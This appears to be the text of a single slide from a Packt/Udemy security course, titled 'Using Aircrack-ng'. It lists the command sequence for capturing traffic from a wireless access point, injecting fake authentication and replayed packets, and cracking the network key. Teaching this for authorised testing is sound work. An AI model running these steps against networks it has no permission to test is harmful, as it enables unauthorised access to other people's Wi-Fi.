 Using Aircrack-ng
● aircrack-ng start wlan0
● airodump-ng -c [channel] -w [filename] bssid [bssid of AP] [monitor
interface]
● aireplay-ng -1 0 -a [mac address] [monitor interface]
● aireplay-ng -3 -b [mac address] [monitor interface]
● aircrack-ng [filename]
Packt>
Udemy